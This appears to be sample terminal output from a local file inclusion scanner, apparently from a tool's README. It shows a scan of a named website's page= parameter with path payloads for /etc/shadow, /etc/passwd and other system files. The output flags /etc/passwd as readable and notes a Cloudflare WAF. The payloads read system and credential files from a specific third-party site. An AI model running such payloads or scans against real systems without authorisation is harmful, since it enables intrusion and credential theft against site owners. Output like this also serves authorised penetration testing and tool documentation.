 [i] Starting scan...
[i] Checking for WAF on target URLs...
[+] WAF Detected : Cloudflare
→ Scanning URL: https://mylocal.life/index.php?page=
[→] Scanning with payload : /etc/shadow
[X] Not Vulnerable : https://mylocal.life/index.php?page=/etc/shadow - Response Time : 0.63 seconds
[→] Scanning with payload : /etc/passwd
[√] Vulnerable : https://mylocal.life/index.php?page=/etc/passwd - Response Time : 0.66 seconds
[→] Scanning with payload : /etc/anacrontab
[X] Not Vulnerable : https://mylocal.life/index.php?page=/etc/anacrontab - Response Time : 0.67 seconds
[→] Scanning with payload : /etc/aliases
[X] Not Vulnerable : https://mylocal.life/index.php?page=/etc/aliases - Response Time : 0.8 seconds
[→] Scanning with payload : /etc/apache2/apache2.conf
[X] Not Vulnerable : https://mylocal.life/index.php?page=/etc/apache2/apache2.conf - Response Time : 0.81 seconds
^C
[!] Detected Ctrl+C! Stopping the scan...
[?] Do you want to save the vulnerable URLs to a file? (y/n, press Enter for n): n
Vulnerable URLs will not be saved.
[i] Scanning finished.
[i] Total found : 1
[i] Total scanned : 48
[i] Time taken : 5 seconds